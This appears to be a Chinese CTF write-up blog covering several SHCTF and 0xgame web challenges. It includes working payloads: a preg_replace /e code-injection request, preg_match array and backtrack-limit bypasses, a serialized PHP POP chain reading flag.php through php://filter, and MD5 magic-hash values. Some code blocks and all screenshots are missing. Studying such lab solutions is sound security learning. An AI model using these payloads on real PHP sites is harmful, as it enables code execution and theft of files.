SHCTF
[WEEK1]飞机大战
查看js,发现分数要大于99999,所以转到控制器


修改分数点击回车后,点击开始游戏就会弹出flag


法二:直接在js中发现won函数,里面的unicode编码解码后就是flag
[WEEK1]ezphp
1 |
|
重点代码为:
1 | preg_replace('/(' . $pattern . ')/ei','print_r("\\1")', $code); |
payload:
1 | POST /?code=${phpinfo()} HTTP/1.1 |
自己理解:正则匹配模式设置为:匹配输入字符串中的连续非空白字符序列,所以匹配到了${phpinfo()},\\1捕获了该字符串,又由于是/e模式:表示替换字符串中的匹配部分将被视为 PHP 代码,并执行它,所以print_r("${phpinfo()}")被执行
在环境中找到flag
[WEEK1]ez_serialize
1 |
|
[WEEK1]1zzphp
1 |
|
绕过if(preg_match("/[0-9]/", $num)):因为preg_match第二个参数必须是string类型,当我们传入数组num[]=1时,preg_match函数会报错,返回false。而后面intval函数的第一个参数是mixed:接受多种不同的数据类型,所以返回的是1,进入内层if。
if(preg_match('/.+?SHCTF/is', $code))绕过:字符串数量超过1000000时,preg_match函数会挂掉,后面再接上payload就不会被匹配到,上脚本:
1 | code = "very"*250000+"2023SHCTF" |

[WEEK2]serialize

我们需要知道最后要的include在milaoshu类里,我们开始反推,$this->gao=$this->fei;把milaoshu赋给$this->fei触发__tostring(),然后musca中的return $this->ding->dong; 把misca赋给$this->ding触发_get,到达__wakeup(),执行unserialize()时,先会调用这个函数,即到达入口。
整个逻辑是传入序列化后的payload,反序列化的时候触发__wakeup(),然后到get再到tostring(),非常清晰。
数组绕过check,但是发现

这是因为get中调用了miaomiao,把Mikey Mouse~赋值给了成员属性$a,而后面的die括号中是$a,即终止程序并输出括号里的值作为报错信息,不管别的,这里没有输出include+伪协议的内容,那么我们就想到把报错信息改成伪协议读取。$this->gao=$this->fei;触发的tostring,就添加
1 | public function __construct(){ |
payload:
1 | wanna[fl.ag=a:1:{i:0;O:5:"musca":2:{s:4:"ding";O:5:"misca":3:{s:3:"gao";N;s:3:"fei";O:8:"milaoshu":1:{s:1:"v";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}s:1:"a";R:4;}s:4:"dong";N;}} |
注意参数中的_要改成[
1 | <?php |
[WEEK1]生成你的邀请函吧~
1 | API:url/generate_invitation |
根据题目要求直接改包

这样看是有数据的

放包,下载下来一个图片
 ****
****

0xgame
###[Week 1] signin

[Week 1] baby_php

1 | POST /?a=QNKCDZO&b=s878926199a HTTP/1.1 |
1 | POST /?query=ctf HTTP/1.1 |